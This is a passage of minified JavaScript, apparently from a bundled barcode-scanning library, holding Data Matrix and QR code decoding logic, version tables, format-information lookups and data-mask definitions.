parseTwoBytes(t,e,r){let n=(t<<8)+e-1,i=Math.floor(n/1600);r[0]=i,n-=1600*i,i=Math.floor(n/40),r[1]=i,r[2]=n-40*i}static decodeEdifactSegment(t,e){do{if(t.available()<=16)return;for(let r=0;r<4;r++){let r=t.readBits(6);if(31===r){const e=8-t.getBitOffset();return void(8!==e&&t.readBits(e))}0==(32&r)&&(r|=64),e.append(String.fromCharCode(r))}}while(t.available()>0)}static decodeBase256Segment(t,e,r){let n=1+t.getByteOffset();const i=this.unrandomize255State(t.readBits(8),n++);let o;if(o=0===i?t.available()/8|0:i<250?i:250*(i-249)+this.unrandomize255State(t.readBits(8),n++),o<0)throw new E;const s=new Uint8Array(o);for(let e=0;e<o;e++){if(t.available()<8)throw new E;s[e]=this.unrandomize255State(t.readBits(8),n++)}r.push(s);try{e.append(S.decode(s,R.ISO88591))}catch(t){throw new q("Platform does not support required encoding: "+t.message)}}static unrandomize255State(t,e){const r=t-(149*e%255+1);return r>=0?r:r+256}}Ae.C40_BASIC_SET_CHARS=["*","*","*"," ","0","1","2","3","4","5","6","7","8","9","A","B","C","D","E","F","G","H","I","J","K","L","M","N","O","P","Q","R","S","T","U","V","W","X","Y","Z"],Ae.C40_SHIFT2_SET_CHARS=["!",'"',"#","$","%","&","'","(",")","*","+",",","-",".","/",":",";","<","=",">","?","@","[","\\","]","^","_"],Ae.TEXT_BASIC_SET_CHARS=["*","*","*"," ","0","1","2","3","4","5","6","7","8","9","a","b","c","d","e","f","g","h","i","j","k","l","m","n","o","p","q","r","s","t","u","v","w","x","y","z"],Ae.TEXT_SHIFT2_SET_CHARS=Ae.C40_SHIFT2_SET_CHARS,Ae.TEXT_SHIFT3_SET_CHARS=["`","A","B","C","D","E","F","G","H","I","J","K","L","M","N","O","P","Q","R","S","T","U","V","W","X","Y","Z","{","|","}","~",String.fromCharCode(127)];class le{constructor(){this.rsDecoder=new $(J.DATA_MATRIX_FIELD_256)}decode(t){const e=new oe(t),r=e.getVersion(),n=e.readCodewords(),i=se.getDataBlocks(n,r);let o=0;for(let t of i)o+=t.getNumDataCodewords();const s=new Uint8Array(o),a=i.length;for(let t=0;t<a;t++){const e=i[t],r=e.getCodewords(),n=e.getNumDataCodewords();this.correctErrors(r,n);for(let e=0;e<n;e++)s[e*a+t]=r[e]}return Ae.decode(s)}correctErrors(t,e){const r=new Int32Array(t);try{this.rsDecoder.decode(r,t.length-e)}catch(t){throw new l}for(let n=0;n<e;n++)t[n]=r[n]}}class ce{constructor(t){this.image=t,this.rectangleDetector=new st(this.image)}detect(){const t=this.rectangleDetector.detect();let e=this.detectSolid1(t);if(e=this.detectSolid2(e),e[3]=this.correctTopRight(e),!e[3])throw new M;e=this.shiftToModuleCenter(e);const r=e[0],n=e[1],i=e[2],o=e[3];let s=this.transitionsBetween(r,o)+1,a=this.transitionsBetween(i,o)+1;1==(1&s)&&(s+=1),1==(1&a)&&(a+=1),4*s<7*a&&4*a<7*s&&(s=a=Math.max(s,a));let A=ce.sampleGrid(this.image,r,n,i,o,s,a);return new it(A,[r,n,i,o])}static shiftPoint(t,e,r){let n=(e.getX()-t.getX())/(r+1),i=(e.getY()-t.getY())/(r+1);return new nt(t.getX()+n,t.getY()+i)}static moveAway(t,e,r){let n=t.getX(),i=t.getY();return n<e?n-=1:n+=1,i<r?i-=1:i+=1,new nt(n,i)}detectSolid1(t){let e=t[0],r=t[1],n=t[3],i=t[2],o=this.transitionsBetween(e,r),s=this.transitionsBetween(r,n),a=this.transitionsBetween(n,i),A=this.transitionsBetween(i,e),l=o,c=[i,e,r,n];return l>s&&(l=s,c[0]=e,c[1]=r,c[2]=n,c[3]=i),l>a&&(l=a,c[0]=r,c[1]=n,c[2]=i,c[3]=e),l>A&&(c[0]=n,c[1]=i,c[2]=e,c[3]=r),c}detectSolid2(t){let e=t[0],r=t[1],n=t[2],i=t[3],o=this.transitionsBetween(e,i),s=ce.shiftPoint(r,n,4*(o+1)),a=ce.shiftPoint(n,r,4*(o+1));return this.transitionsBetween(s,e)<this.transitionsBetween(a,i)?(t[0]=e,t[1]=r,t[2]=n,t[3]=i):(t[0]=r,t[1]=n,t[2]=i,t[3]=e),t}correctTopRight(t){let e=t[0],r=t[1],n=t[2],i=t[3],o=this.transitionsBetween(e,i),s=this.transitionsBetween(r,i),a=ce.shiftPoint(e,r,4*(s+1)),A=ce.shiftPoint(n,r,4*(o+1));o=this.transitionsBetween(a,i),s=this.transitionsBetween(A,i);let l=new nt(i.getX()+(n.getX()-r.getX())/(o+1),i.getY()+(n.getY()-r.getY())/(o+1)),c=new nt(i.getX()+(e.getX()-r.getX())/(s+1),i.getY()+(e.getY()-r.getY())/(s+1));return this.isValid(l)?this.isValid(c)?this.transitionsBetween(a,l)+this.transitionsBetween(A,l)>this.transitionsBetween(a,c)+this.transitionsBetween(A,c)?l:c:l:this.isValid(c)?c:null}shiftToModuleCenter(t){let e=t[0],r=t[1],n=t[2],i=t[3],o=this.transitionsBetween(e,i)+1,s=this.transitionsBetween(n,i)+1,a=ce.shiftPoint(e,r,4*s),A=ce.shiftPoint(n,r,4*o);o=this.transitionsBetween(a,i)+1,s=this.transitionsBetween(A,i)+1,1==(1&o)&&(o+=1),1==(1&s)&&(s+=1);let l,c,h=(e.getX()+r.getX()+n.getX()+i.getX())/4,g=(e.getY()+r.getY()+n.getY()+i.getY())/4;return e=ce.moveAway(e,h,g),r=ce.moveAway(r,h,g),n=ce.moveAway(n,h,g),i=ce.moveAway(i,h,g),a=ce.shiftPoint(e,r,4*s),a=ce.shiftPoint(a,i,4*o),l=ce.shiftPoint(r,e,4*s),l=ce.shiftPoint(l,n,4*o),A=ce.shiftPoint(n,i,4*s),A=ce.shiftPoint(A,r,4*o),c=ce.shiftPoint(i,n,4*s),c=ce.shiftPoint(c,e,4*o),[a,l,A,c]}isValid(t){return t.getX()>=0&&t.getX()<this.image.getWidth()&&t.getY()>0&&t.getY()<this.image.getHeight()}static sampleGrid(t,e,r,n,i,o,s){return ct.getInstance().sampleGrid(t,o,s,.5,.5,o-.5,.5,o-.5,s-.5,.5,s-.5,e.getX(),e.getY(),i.getX(),i.getY(),n.getX(),n.getY(),r.getX(),r.getY())}transitionsBetween(t,e){let r=Math.trunc(t.getX()),n=Math.trunc(t.getY()),i=Math.trunc(e.getX()),o=Math.trunc(e.getY()),s=Math.abs(o-n)>Math.abs(i-r);if(s){let t=r;r=n,n=t,t=i,i=o,o=t}let a=Math.abs(i-r),A=Math.abs(o-n),l=-a/2,c=n<o?1:-1,h=r<i?1:-1,g=0,d=this.image.get(s?n:r,s?r:n);for(let t=r,e=n;t!==i;t+=h){let r=this.image.get(s?e:t,s?t:e);if(r!==d&&(g++,d=r),l+=A,l>0){if(e===o)break;e+=c,l-=a}}return g}}class he{constructor(){this.decoder=new le}decode(t,e=null){let r,n;if(null!=e&&e.has(f.PURE_BARCODE)){const e=he.extractPureBits(t.getBlackMatrix());r=this.decoder.decode(e),n=he.NO_POINTS}else{const e=new ce(t.getBlackMatrix()).detect();r=this.decoder.decode(e.getBits()),n=e.getPoints()}const i=r.getRawBytes(),o=new L(r.getText(),i,8*i.length,n,Q.DATA_MATRIX,h.currentTimeMillis()),s=r.getByteSegments();null!=s&&o.putMetadata(H.BYTE_SEGMENTS,s);const a=r.getECLevel();return null!=a&&o.putMetadata(H.ERROR_CORRECTION_LEVEL,a),o}reset(){}static extractPureBits(t){const e=t.getTopLeftOnBit(),r=t.getBottomRightOnBit();if(null==e||null==r)throw new M;const n=this.moduleSize(e,t);let i=e[1];const o=r[1];let s=e[0];const a=(r[0]-s+1)/n,A=(o-i+1)/n;if(a<=0||A<=0)throw new M;const l=n/2;i+=l,s+=l;const c=new B(a,A);for(let e=0;e<A;e++){const r=i+e*n;for(let i=0;i<a;i++)t.get(s+i*n,r)&&c.set(i,e)}return c}static moduleSize(t,e){const r=e.getWidth();let n=t[0];const i=t[1];for(;n<r&&e.get(n,i);)n++;if(n===r)throw new M;const o=n-t[0];if(0===o)throw new M;return o}}he.NO_POINTS=[];!function(t){t[t.L=0]="L",t[t.M=1]="M",t[t.Q=2]="Q",t[t.H=3]="H"}(U||(U={}));class ge{constructor(t,e,r){this.value=t,this.stringValue=e,this.bits=r,ge.FOR_BITS.set(r,this),ge.FOR_VALUE.set(t,this)}getValue(){return this.value}getBits(){return this.bits}static fromString(t){switch(t){case"L":return ge.L;case"M":return ge.M;case"Q":return ge.Q;case"H":return ge.H;default:throw new s(t+"not available")}}toString(){return this.stringValue}equals(t){if(!(t instanceof ge))return!1;const e=t;return this.value===e.value}static forBits(t){if(t<0||t>=ge.FOR_BITS.size)throw new a;return ge.FOR_BITS.get(t)}}ge.FOR_BITS=new Map,ge.FOR_VALUE=new Map,ge.L=new ge(U.L,"L",1),ge.M=new ge(U.M,"M",0),ge.Q=new ge(U.Q,"Q",3),ge.H=new ge(U.H,"H",2);class de{constructor(t){this.errorCorrectionLevel=ge.forBits(t>>3&3),this.dataMask=7&t}static numBitsDiffering(t,e){return C.bitCount(t^e)}static decodeFormatInformation(t,e){const r=de.doDecodeFormatInformation(t,e);return null!==r?r:de.doDecodeFormatInformation(t^de.FORMAT_INFO_MASK_QR,e^de.FORMAT_INFO_MASK_QR)}static doDecodeFormatInformation(t,e){let r=Number.MAX_SAFE_INTEGER,n=0;for(const i of de.FORMAT_INFO_DECODE_LOOKUP){const o=i[0];if(o===t||o===e)return new de(i[1]);let s=de.numBitsDiffering(t,o);s<r&&(n=i[1],r=s),t!==e&&(s=de.numBitsDiffering(e,o),s<r&&(n=i[1],r=s))}return r<=3?new de(n):null}getErrorCorrectionLevel(){return this.errorCorrectionLevel}getDataMask(){return this.dataMask}hashCode(){return this.errorCorrectionLevel.getBits()<<3|this.dataMask}equals(t){if(!(t instanceof de))return!1;const e=t;return this.errorCorrectionLevel===e.errorCorrectionLevel&&this.dataMask===e.dataMask}}de.FORMAT_INFO_MASK_QR=21522,de.FORMAT_INFO_DECODE_LOOKUP=[Int32Array.from([21522,0]),Int32Array.from([20773,1]),Int32Array.from([24188,2]),Int32Array.from([23371,3]),Int32Array.from([17913,4]),Int32Array.from([16590,5]),Int32Array.from([20375,6]),Int32Array.from([19104,7]),Int32Array.from([30660,8]),Int32Array.from([29427,9]),Int32Array.from([32170,10]),Int32Array.from([30877,11]),Int32Array.from([26159,12]),Int32Array.from([25368,13]),Int32Array.from([27713,14]),Int32Array.from([26998,15]),Int32Array.from([5769,16]),Int32Array.from([5054,17]),Int32Array.from([7399,18]),Int32Array.from([6608,19]),Int32Array.from([1890,20]),Int32Array.from([597,21]),Int32Array.from([3340,22]),Int32Array.from([2107,23]),Int32Array.from([13663,24]),Int32Array.from([12392,25]),Int32Array.from([16177,26]),Int32Array.from([14854,27]),Int32Array.from([9396,28]),Int32Array.from([8579,29]),Int32Array.from([11994,30]),Int32Array.from([11245,31])];class ue{constructor(t,...e){this.ecCodewordsPerBlock=t,this.ecBlocks=e}getECCodewordsPerBlock(){return this.ecCodewordsPerBlock}getNumBlocks(){let t=0;const e=this.ecBlocks;for(const r of e)t+=r.getCount();return t}getTotalECCodewords(){return this.ecCodewordsPerBlock*this.getNumBlocks()}getECBlocks(){return this.ecBlocks}}class Ce{constructor(t,e){this.count=t,this.dataCodewords=e}getCount(){return this.count}getDataCodewords(){return this.dataCodewords}}class Ie{constructor(t,e,...r){this.versionNumber=t,this.alignmentPatternCenters=e,this.ecBlocks=r;let n=0;const i=r[0].getECCodewordsPerBlock(),o=r[0].getECBlocks();for(const t of o)n+=t.getCount()*(t.getDataCodewords()+i);this.totalCodewords=n}getVersionNumber(){return this.versionNumber}getAlignmentPatternCenters(){return this.alignmentPatternCenters}getTotalCodewords(){return this.totalCodewords}getDimensionForVersion(){return 17+4*this.versionNumber}getECBlocksForLevel(t){return this.ecBlocks[t.getValue()]}static getProvisionalVersionForDimension(t){if(t%4!=1)throw new E;try{return this.getVersionForNumber((t-17)/4)}catch(t){throw new E}}static getVersionForNumber(t){if(t<1||t>40)throw new a;return Ie.VERSIONS[t-1]}static decodeVersionInformation(t){let e=Number.MAX_SAFE_INTEGER,r=0;for(let n=0;n<Ie.VERSION_DECODE_INFO.length;n++){const i=Ie.VERSION_DECODE_INFO[n];if(i===t)return Ie.getVersionForNumber(n+7);const o=de.numBitsDiffering(t,i);o<e&&(r=n+7,e=o)}return e<=3?Ie.getVersionForNumber(r):null}buildFunctionPattern(){const t=this.getDimensionForVersion(),e=new B(t);e.setRegion(0,0,9,9),e.setRegion(t-8,0,8,9),e.setRegion(0,t-8,9,8);const r=this.alignmentPatternCenters.length;for(let t=0;t<r;t++){const n=this.alignmentPatternCenters[t]-2;for(let i=0;i<r;i++)0===t&&(0===i||i===r-1)||t===r-1&&0===i||e.setRegion(this.alignmentPatternCenters[i]-2,n,5,5)}return e.setRegion(6,9,1,t-17),e.setRegion(9,6,t-17,1),this.versionNumber>6&&(e.setRegion(t-11,0,3,6),e.setRegion(0,t-11,6,3)),e}toString(){return""+this.versionNumber}}Ie.VERSION_DECODE_INFO=Int32Array.from([31892,34236,39577,42195,48118,51042,55367,58893,63784,68472,70749,76311,79154,84390,87683,92361,96236,102084,102881,110507,110734,117786,119615,126325,127568,133589,136944,141498,145311,150283,152622,158308,161089,167017]),Ie.VERSIONS=[new Ie(1,new Int32Array(0),new ue(7,new Ce(1,19)),new ue(10,new Ce(1,16)),new ue(13,new Ce(1,13)),new ue(17,new Ce(1,9))),new Ie(2,Int32Array.from([6,18]),new ue(10,new Ce(1,34)),new ue(16,new Ce(1,28)),new ue(22,new Ce(1,22)),new ue(28,new Ce(1,16))),new Ie(3,Int32Array.from([6,22]),new ue(15,new Ce(1,55)),new ue(26,new Ce(1,44)),new ue(18,new Ce(2,17)),new ue(22,new Ce(2,13))),new Ie(4,Int32Array.from([6,26]),new ue(20,new Ce(1,80)),new ue(18,new Ce(2,32)),new ue(26,new Ce(2,24)),new ue(16,new Ce(4,9))),new Ie(5,Int32Array.from([6,30]),new ue(26,new Ce(1,108)),new ue(24,new Ce(2,43)),new ue(18,new Ce(2,15),new Ce(2,16)),new ue(22,new Ce(2,11),new Ce(2,12))),new Ie(6,Int32Array.from([6,34]),new ue(18,new Ce(2,68)),new ue(16,new Ce(4,27)),new ue(24,new Ce(4,19)),new ue(28,new Ce(4,15))),new Ie(7,Int32Array.from([6,22,38]),new ue(20,new Ce(2,78)),new ue(18,new Ce(4,31)),new ue(18,new Ce(2,14),new Ce(4,15)),new ue(26,new Ce(4,13),new Ce(1,14))),new Ie(8,Int32Array.from([6,24,42]),new ue(24,new Ce(2,97)),new ue(22,new Ce(2,38),new Ce(2,39)),new ue(22,new Ce(4,18),new Ce(2,19)),new ue(26,new Ce(4,14),new Ce(2,15))),new Ie(9,Int32Array.from([6,26,46]),new ue(30,new Ce(2,116)),new ue(22,new Ce(3,36),new Ce(2,37)),new ue(20,new Ce(4,16),new Ce(4,17)),new ue(24,new Ce(4,12),new Ce(4,13))),new Ie(10,Int32Array.from([6,28,50]),new ue(18,new Ce(2,68),new Ce(2,69)),new ue(26,new Ce(4,43),new Ce(1,44)),new ue(24,new Ce(6,19),new Ce(2,20)),new ue(28,new Ce(6,15),new Ce(2,16))),new Ie(11,Int32Array.from([6,30,54]),new ue(20,new Ce(4,81)),new ue(30,new Ce(1,50),new Ce(4,51)),new ue(28,new Ce(4,22),new Ce(4,23)),new ue(24,new Ce(3,12),new Ce(8,13))),new Ie(12,Int32Array.from([6,32,58]),new ue(24,new Ce(2,92),new Ce(2,93)),new ue(22,new Ce(6,36),new Ce(2,37)),new ue(26,new Ce(4,20),new Ce(6,21)),new ue(28,new Ce(7,14),new Ce(4,15))),new Ie(13,Int32Array.from([6,34,62]),new ue(26,new Ce(4,107)),new ue(22,new Ce(8,37),new Ce(1,38)),new ue(24,new Ce(8,20),new Ce(4,21)),new ue(22,new Ce(12,11),new Ce(4,12))),new Ie(14,Int32Array.from([6,26,46,66]),new ue(30,new Ce(3,115),new Ce(1,116)),new ue(24,new Ce(4,40),new Ce(5,41)),new ue(20,new Ce(11,16),new Ce(5,17)),new ue(24,new Ce(11,12),new Ce(5,13))),new Ie(15,Int32Array.from([6,26,48,70]),new ue(22,new Ce(5,87),new Ce(1,88)),new ue(24,new Ce(5,41),new Ce(5,42)),new ue(30,new Ce(5,24),new Ce(7,25)),new ue(24,new Ce(11,12),new Ce(7,13))),new Ie(16,Int32Array.from([6,26,50,74]),new ue(24,new Ce(5,98),new Ce(1,99)),new ue(28,new Ce(7,45),new Ce(3,46)),new ue(24,new Ce(15,19),new Ce(2,20)),new ue(30,new Ce(3,15),new Ce(13,16))),new Ie(17,Int32Array.from([6,30,54,78]),new ue(28,new Ce(1,107),new Ce(5,108)),new ue(28,new Ce(10,46),new Ce(1,47)),new ue(28,new Ce(1,22),new Ce(15,23)),new ue(28,new Ce(2,14),new Ce(17,15))),new Ie(18,Int32Array.from([6,30,56,82]),new ue(30,new Ce(5,120),new Ce(1,121)),new ue(26,new Ce(9,43),new Ce(4,44)),new ue(28,new Ce(17,22),new Ce(1,23)),new ue(28,new Ce(2,14),new Ce(19,15))),new Ie(19,Int32Array.from([6,30,58,86]),new ue(28,new Ce(3,113),new Ce(4,114)),new ue(26,new Ce(3,44),new Ce(11,45)),new ue(26,new Ce(17,21),new Ce(4,22)),new ue(26,new Ce(9,13),new Ce(16,14))),new Ie(20,Int32Array.from([6,34,62,90]),new ue(28,new Ce(3,107),new Ce(5,108)),new ue(26,new Ce(3,41),new Ce(13,42)),new ue(30,new Ce(15,24),new Ce(5,25)),new ue(28,new Ce(15,15),new Ce(10,16))),new Ie(21,Int32Array.from([6,28,50,72,94]),new ue(28,new Ce(4,116),new Ce(4,117)),new ue(26,new Ce(17,42)),new ue(28,new Ce(17,22),new Ce(6,23)),new ue(30,new Ce(19,16),new Ce(6,17))),new Ie(22,Int32Array.from([6,26,50,74,98]),new ue(28,new Ce(2,111),new Ce(7,112)),new ue(28,new Ce(17,46)),new ue(30,new Ce(7,24),new Ce(16,25)),new ue(24,new Ce(34,13))),new Ie(23,Int32Array.from([6,30,54,78,102]),new ue(30,new Ce(4,121),new Ce(5,122)),new ue(28,new Ce(4,47),new Ce(14,48)),new ue(30,new Ce(11,24),new Ce(14,25)),new ue(30,new Ce(16,15),new Ce(14,16))),new Ie(24,Int32Array.from([6,28,54,80,106]),new ue(30,new Ce(6,117),new Ce(4,118)),new ue(28,new Ce(6,45),new Ce(14,46)),new ue(30,new Ce(11,24),new Ce(16,25)),new ue(30,new Ce(30,16),new Ce(2,17))),new Ie(25,Int32Array.from([6,32,58,84,110]),new ue(26,new Ce(8,106),new Ce(4,107)),new ue(28,new Ce(8,47),new Ce(13,48)),new ue(30,new Ce(7,24),new Ce(22,25)),new ue(30,new Ce(22,15),new Ce(13,16))),new Ie(26,Int32Array.from([6,30,58,86,114]),new ue(28,new Ce(10,114),new Ce(2,115)),new ue(28,new Ce(19,46),new Ce(4,47)),new ue(28,new Ce(28,22),new Ce(6,23)),new ue(30,new Ce(33,16),new Ce(4,17))),new Ie(27,Int32Array.from([6,34,62,90,118]),new ue(30,new Ce(8,122),new Ce(4,123)),new ue(28,new Ce(22,45),new Ce(3,46)),new ue(30,new Ce(8,23),new Ce(26,24)),new ue(30,new Ce(12,15),new Ce(28,16))),new Ie(28,Int32Array.from([6,26,50,74,98,122]),new ue(30,new Ce(3,117),new Ce(10,118)),new ue(28,new Ce(3,45),new Ce(23,46)),new ue(30,new Ce(4,24),new Ce(31,25)),new ue(30,new Ce(11,15),new Ce(31,16))),new Ie(29,Int32Array.from([6,30,54,78,102,126]),new ue(30,new Ce(7,116),new Ce(7,117)),new ue(28,new Ce(21,45),new Ce(7,46)),new ue(30,new Ce(1,23),new Ce(37,24)),new ue(30,new Ce(19,15),new Ce(26,16))),new Ie(30,Int32Array.from([6,26,52,78,104,130]),new ue(30,new Ce(5,115),new Ce(10,116)),new ue(28,new Ce(19,47),new Ce(10,48)),new ue(30,new Ce(15,24),new Ce(25,25)),new ue(30,new Ce(23,15),new Ce(25,16))),new Ie(31,Int32Array.from([6,30,56,82,108,134]),new ue(30,new Ce(13,115),new Ce(3,116)),new ue(28,new Ce(2,46),new Ce(29,47)),new ue(30,new Ce(42,24),new Ce(1,25)),new ue(30,new Ce(23,15),new Ce(28,16))),new Ie(32,Int32Array.from([6,34,60,86,112,138]),new ue(30,new Ce(17,115)),new ue(28,new Ce(10,46),new Ce(23,47)),new ue(30,new Ce(10,24),new Ce(35,25)),new ue(30,new Ce(19,15),new Ce(35,16))),new Ie(33,Int32Array.from([6,30,58,86,114,142]),new ue(30,new Ce(17,115),new Ce(1,116)),new ue(28,new Ce(14,46),new Ce(21,47)),new ue(30,new Ce(29,24),new Ce(19,25)),new ue(30,new Ce(11,15),new Ce(46,16))),new Ie(34,Int32Array.from([6,34,62,90,118,146]),new ue(30,new Ce(13,115),new Ce(6,116)),new ue(28,new Ce(14,46),new Ce(23,47)),new ue(30,new Ce(44,24),new Ce(7,25)),new ue(30,new Ce(59,16),new Ce(1,17))),new Ie(35,Int32Array.from([6,30,54,78,102,126,150]),new ue(30,new Ce(12,121),new Ce(7,122)),new ue(28,new Ce(12,47),new Ce(26,48)),new ue(30,new Ce(39,24),new Ce(14,25)),new ue(30,new Ce(22,15),new Ce(41,16))),new Ie(36,Int32Array.from([6,24,50,76,102,128,154]),new ue(30,new Ce(6,121),new Ce(14,122)),new ue(28,new Ce(6,47),new Ce(34,48)),new ue(30,new Ce(46,24),new Ce(10,25)),new ue(30,new Ce(2,15),new Ce(64,16))),new Ie(37,Int32Array.from([6,28,54,80,106,132,158]),new ue(30,new Ce(17,122),new Ce(4,123)),new ue(28,new Ce(29,46),new Ce(14,47)),new ue(30,new Ce(49,24),new Ce(10,25)),new ue(30,new Ce(24,15),new Ce(46,16))),new Ie(38,Int32Array.from([6,32,58,84,110,136,162]),new ue(30,new Ce(4,122),new Ce(18,123)),new ue(28,new Ce(13,46),new Ce(32,47)),new ue(30,new Ce(48,24),new Ce(14,25)),new ue(30,new Ce(42,15),new Ce(32,16))),new Ie(39,Int32Array.from([6,26,54,82,110,138,166]),new ue(30,new Ce(20,117),new Ce(4,118)),new ue(28,new Ce(40,47),new Ce(7,48)),new ue(30,new Ce(43,24),new Ce(22,25)),new ue(30,new Ce(10,15),new Ce(67,16))),new Ie(40,Int32Array.from([6,30,58,86,114,142,170]),new ue(30,new Ce(19,118),new Ce(6,119)),new ue(28,new Ce(18,47),new Ce(31,48)),new ue(30,new Ce(34,24),new Ce(34,25)),new ue(30,new Ce(20,15),new Ce(61,16)))],function(t){t[t.DATA_MASK_000=0]="DATA_MASK_000",t[t.DATA_MASK_001=1]="DATA_MASK_001",t[t.DATA_MASK_010=2]="DATA_MASK_010",t[t.DATA_MASK_011=3]="DATA_MASK_011",t[t.DATA_MASK_100=4]="DATA_MASK_100",t[t.DATA_MASK_101=5]="DATA_MASK_101",t[t.DATA_MASK_110=6]="DATA_MASK_110",t[t.DATA_MASK_111=7]="DATA_MASK_111"}(v||(v={}));class we{constructor(t,e){this.value=t,this.isMasked=e}unmaskBitMatrix(t,e){for(let r=0;r<e;r++)for(let n=0;n<e;n++)this.isMasked(r,n)&&t.flip(n,r)}}we.values=new Map([[v.DATA_MASK_000,new we(v.DATA_MASK_000,((t,e)=>0==(t+e&1)))],[v.DATA_MASK_001,new we(v.DATA_MASK_001,((t,e)=>0==(1&t)))],[v.DATA_MASK_010,new we(v.DATA_MASK_010,((t,e)=>e%3==0))],[v.DATA_MASK_011,new we(v.DATA_MASK_011,((t,e)=>(t+e)%3==0))],[v.DATA_MASK_100,new we(v.DATA_MASK_100,((t,e)=>0==(Math.floor(t/2)+Math.floor(e/3)&1)))],[v.DATA_MASK_101,new we(v.DATA_MASK_101,((t,e)=>t*e%6==0))],[v.DATA_MASK_110,new we(v.DATA_MASK_110,((t,e)=>t*e%6<3))],[v.DATA_MASK_111,new we(v.DATA_MASK_111,((t,e)=>0==(t+e+t*e%3&1)))]]);class fe{constructor(t){const e=t.getHeight();if(e<21||1!=(3&e))throw new E;this.bitMatrix=t}readFormatInformation(){if(null!==this.parsedFormatInfo&&void 0!==this.parsedFormatInfo)return this.parsedFormatInfo;let t=0;for(let e=0;e<6;e++)t=this.copyBit(e,8,t);t=this.copyBit(7,8,t),t=this.copyBit(8,8,t),t=this.copyBit(8,7,t);for(let e=5;e>=0;e--)t=this.copyBit(8,e,t);const e=this.bitMatrix.getHeight();let r=0;const n=e-7;for(let t=e-1;t>=n;t--)r=this.copyBit(8,t,r);for(let t=e-8;t<e;t++)r=this.copyBit(t,8,r);if(this.parsedFormatInfo=de.decodeFormatInformation(t,r),null!==this.parsedFormatInfo)return this.parsedFormatInfo;throw new E}readVersion(){if(null!==this.parsedVersion&&void 0!==this.parsedVersion)return this.parsedVersion;const t=this.bitMatrix.getHeight(),e=Math.floor((t-17)/4);if(e<=6)return Ie.getVersionForNumber(e);let r=0;const n=t-11;for(let e=5;e>=0;e--)for(let i=t-9;i>=n;i--)r=this.copyBit(i,e,r);let i=Ie.decodeVersionInformation(r);if(null!==i&&i.getDimensionForVersion()===t)return this.parsedVersion=i,i;r=0;for(let e=5;e>=0;e--)for(let i=t-9;i>=n;i--)r=this.copyBit(e,i,r);if(i=Ie.decodeVersionInformation(r),null!==i&&i.getDimensionForVersion()===t)return this.parsedVersion=i,i;throw new E}copyBit(t,e,r){return(this.isMirror?this.bitMatrix.get(e,t):this.bitMatrix.get(t,e))?r<<1|1:r<<1}readCodewords(){const t=this.readFormatInformation(),e=this.readVersion(),r=we.values.get(t.getDataMask()),n=this.bitMatrix.getHeight();r.unmaskBitMatrix(this.bitMatrix,n);const i=e.buildFunctionPattern();let o=!0;const s=new Uint8Array(e.getTotalCodewords());let a=0,A=0,l=0;for(let t=n-1;t>0;t-=2){6===t&&t--;for(let e=0;e<n;e++){const r=o?n-1-e:e;for(let e=0;e<2;e++)i.get(t-e,r)||(l++,A<<=1,this.bitMatrix.get(t-e,r)&&(A|=1),8===l&&(s[a++]=A,l=0,A=0))}o=!o}if(a!==e.getTotalCodewords())throw new E;return s}remask(){if(null===this.parsedFormatInfo)return;const t=we.values[this.parsedFormatInfo.getDataMask()],e=this.bitMatrix.getHeight();t.unmaskBitMatrix(this.bitMatrix,e)}setMirror(t){this.parsedVersion=null,this.parsedFormatInfo=null,this.isMirror=t}mirror(){const t=this.bitMatrix;for(let e=0,r=t.getWidth();e<r;e++)for(let r=e+1,n=t.getHeight();r<n;r++)t.get(e,r)!==t.get(r,e)&&(t.flip(r,e),t.flip(e,r))}}class Ee{constructor(t,e){this.numDataCodewords=t,this.codewords=e}static getDataBlocks(t,e,r){if(t.length!==e.getTotalCodewords())throw new a;const n=e.getECBlocksForLevel(r);let i=0;const o=n.getECBlocks();for(const t of o)i+=t.getCount();const s=new Array(i);let A=0;for(const t of o)for(let e=0;e<t.getCount();e++){const e=t.getDataCodewords(),r=n.getECCodewordsPerBlock()+e;s[A++]=new Ee(e,new Uint8Array(r))}const l=s[0].codewords.length;let c=s.length-1;for(;c>=0&&s[c].codewords.length!==l;)c--;c++;const h=l-n.getECCodewordsPerBlock();let g=0;for(let e=0;e<h;e++)for(let r=0;r<A;r++)s[r].codewords[e]=t[g++];for(let e=c;e<A;e++)s[e].codewords[h]=t[g++];const d=s[0].codewords.length;for(let e=h;e<d;e++)for(let r=0;r<A;r++){const n=r<c?e:e+1;s[r].codewords[n]=t[g++]}return s}getNumDataCodewords(){return this.numDataCodewords}getCodewords(){return this.codewords}}!function(t){t[t.TERMINATOR=0]="TERMINATOR",t[t.NUMERIC=1]="NUMERIC",t[t.ALPHANUMERIC=2]="ALPHANUMERIC",t[t.STRUCTURED_APPEND=3]="STRUCTURED_APPEND",t[t.BYTE=4]="BYTE",t[t.ECI=5]="ECI",t[t.KANJI=6]="KANJI",t[t.FNC1_FIRST_POSITION=7]="FNC1_FIRST_POSITION",t[t.FNC1_SECOND_POSITION=8]="FNC1_SECOND_POSITION",t[t.HANZI=9]="HANZI"}(x||(x={}));class me{constructor(t,e,r,n){this.value=t,this.stringValue=e,this.characterCountBitsForVersions=r,this.bits=n,me.FOR_BITS.set(n,this),me.FOR_VALUE.set(t,this)}static forBits(t){const e=me.FOR_BITS.get(t);if(void 0===e)throw new a;return e}getCharacterCountBits(t){const e=t.getVersionNumber();let r;return r=e<=9?0:e<=26?1:2,this.characterCountBitsForVersions[r]}getValue(){return this.value}getBits(){return this.bits}equals(t){if(!(t instanceof me))return!1;const e=t;return this.value===e.value}toString(){return this.stringValue}}me.FOR_BITS=new Map,me.FOR_VALUE=new Map,me.TERMINATOR=new me(x.TERMINATOR,"TERMINATOR",Int32Array.from([0,0,0]),0),me.NUMERIC=new me(x.NUMERIC,"NUMERIC",Int32Array.from([10,12,14]),1),me.ALPHANUMERIC=new me(x.ALPHANUMERIC,"ALPHANUMERIC",Int32Array.from([9,11,13]),2),me.STRUCTURED_APPEND=new me(x.STRUCTURED_APPEND,"STRUCTURED_APPEND",Int32Array.from([0,0,0]),3),me.BYTE=new me(x.BYTE,"BYTE",Int32Array.from([8,16,16]),4),me.ECI=new me(x.ECI,"ECI",Int32Array.from([0,0,0]),7),me.KANJI=new me(x.KANJI,"KANJI",Int32Array.from([8,10,12]),8),me.FNC1_FIRST_POSITION=new me(x.FNC1_FIRST_POSITION,"FNC1_FIRST_POSITION",Int32Array.from([0,0,0]),5),me.FNC1_SECOND_POSITION=new me(x.FNC1_SECOND_POSITION,"FNC1_SECOND_POSITION",Int32Array.from([0,0,0]),9),me.HANZI=new me(x.HANZI,"HANZI",Int32Array.from([8,10,12]),13);class pe{static 